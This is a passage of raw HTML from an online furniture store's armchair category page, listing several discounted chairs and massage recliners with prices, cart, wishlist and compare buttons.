<a href="https://mattressoutlet.net.au/artiss-abby-fabric-armchair-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-B-TUB02-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-abby-fabric-armchair-grey/" target="_self">Artiss Abby Fabric Armchair &#8211; Grey</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>450.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="134.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="UPHO-B-TUB02-GY" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=19901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19901" data-product_sku="UPHO-B-TUB02-GY" aria-label="Add &ldquo;Artiss Abby Fabric Armchair - Grey&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19901  wishlist-fragment on-first-load"
data-fragment-ref="19901"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19901,&quot;parent_product_id&quot;:19901,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19901&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19901"
data-product-type="simple"
data-original-product-id="19901"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=19901" class="compare button" data-product_id="19901" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-abby-fabric-armchair-grey/" data-id="19901">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-22459 status-publish instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22459  wishlist-fragment on-first-load"
data-fragment-ref="22459"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22459,&quot;parent_product_id&quot;:22459,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22459&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22459"
data-product-type="simple"
data-original-product-id="22459"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-single-sofa-velvet-grey/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/UPHO-5002-VEL-GY-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-single-sofa-velvet-grey/" target="_self">Artiss Armchair Velvet Grey Callista</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>494.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>147.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="147.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="UPHO-5002-VEL-GY" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=22459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22459" data-product_sku="UPHO-5002-VEL-GY" aria-label="Add &ldquo;Artiss Armchair Velvet Grey Callista&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-22459  wishlist-fragment on-first-load"
data-fragment-ref="22459"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:22459,&quot;parent_product_id&quot;:22459,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=22459&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="22459"
data-product-type="simple"
data-original-product-id="22459"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=22459" class="compare button" data-product_id="22459" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-armchair-lounge-chair-accent-armchairs-retro-single-sofa-velvet-grey/" data-id="22459">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18578 status-publish last instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18578  wishlist-fragment on-first-load"
data-fragment-ref="18578"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18578,&quot;parent_product_id&quot;:18578,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18578&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18578"
data-product-type="simple"
data-original-product-id="18578"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-fabric-tub-lounge-armchair-beige/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FA-CHAIR-ACC024-BG-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-fabric-tub-lounge-armchair-beige/" target="_self">Artiss Fabric Tub Lounge Armchair &#8211; Beige</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>574.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>171.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="171.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FA-CHAIR-ACC024-BG" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18578" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18578" data-product_sku="FA-CHAIR-ACC024-BG" aria-label="Add &ldquo;Artiss Fabric Tub Lounge Armchair - Beige&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18578  wishlist-fragment on-first-load"
data-fragment-ref="18578"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18578,&quot;parent_product_id&quot;:18578,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18578&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18578"
data-product-type="simple"
data-original-product-id="18578"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=18578" class="compare button" data-product_id="18578" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-fabric-tub-lounge-armchair-beige/" data-id="18578">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18893 status-publish first instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18893  wishlist-fragment on-first-load"
data-fragment-ref="18893"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18893,&quot;parent_product_id&quot;:18893,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18893&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18893"
data-product-type="simple"
data-original-product-id="18893"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/leather-massage-chair/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_1_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_1_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_1_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_1_7-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_2_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_2_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_2_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771945_2_7-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/leather-massage-chair/" target="_self">PU Leather Massage Chair Recliner Ottoman Lounge Remote</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,835.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>550.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="550.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-771945" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18893" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18893" data-product_sku="V63-771945" aria-label="Add &ldquo;PU Leather Massage Chair Recliner Ottoman Lounge Remote&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18893  wishlist-fragment on-first-load"
data-fragment-ref="18893"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18893,&quot;parent_product_id&quot;:18893,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18893&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18893"
data-product-type="simple"
data-original-product-id="18893"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/single-seater-armchair-faux-leather-sofa-modern-lounge-accent-chair-in-brown-with-wooden-frame/?action=yith-woocompare-add-product&id=18893" class="compare button" data-product_id="18893" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/leather-massage-chair/" data-id="18893">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-18886 status-publish instock product_cat-armchair product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18886  wishlist-fragment on-first-load"
data-fragment-ref="18886"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18886,&quot;parent_product_id&quot;:18886,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18886&#038;_wpnonce=f42b3dedda"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18886"
data-product-type="simple"
data-original-product-id="18886"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_1_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_1_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_1_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_1_6-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_2_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_2_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_2_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/771935_2_6-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/armchair/" rel="tag">ArmChair</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/pu-leather-massage-chair-recliner-ottoman-lounge-remote/" target="_self">PU Leather Massage Chair Recliner Ottoman Lounge Remote</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,627.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>487.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="487.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V63-771935" data-item-categories="ArmChair"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=18886" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18886" data-product_sku="V63-771935" aria-label="Add &ldquo;PU Leather Massage Chair Recliner Ottoman Lounge Remote&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18886  wishlist-fragment on-first-load"
data-fragment-ref="18886"
